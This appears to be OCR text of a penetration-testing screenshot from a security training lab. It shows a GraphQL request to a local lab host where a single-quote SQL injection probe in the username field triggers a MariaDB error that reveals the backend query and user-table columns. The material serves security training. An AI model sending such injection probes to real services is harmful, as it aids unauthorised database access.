 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 67
4 Content-Type: application/json
5 Cookie: session=
eyJyb2xlIjoidXNlciIsInVzZXIiOiJodGItc3RkbnQifQ.ZqKvmg.vOuvTDNTs7b
pxm-UWKVb1iGZTMo
6
7 {
"query":
"{user(username: \"htb-stdnt'\") { uuid username role }}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.11.2
3 Date: Thu, 25 Jul 2024 20:37:21 GMT
4 Content-Type: application/json
5 Content-Length: 638
6 Connection: close
7
8 {
"errors":[
{
"message":
"(pymysql.err.ProgrammingError) (1064, \"You have an error
in your SQL syntax; check the manual that corresponds to yo
ur MariaDB server version for the right syntax to use near
''htb-stdnt'' \\n LIMIT 1' at line 3\")\n[SQL: SELECT user.
uuid AS user_uuid, user.id AS user_id, user.username AS use
r_username, user.password AS user_password, user.role AS us
er_role, user.msg AS user_msg \nFROM user \nWHERE username=
'htb-stdnt'' \n LIMIT %(param_1)s]\n[parameters: {'param_1'
: 1}]\n(Background on this error at: https://sqlalche.me/e/
20/f405)",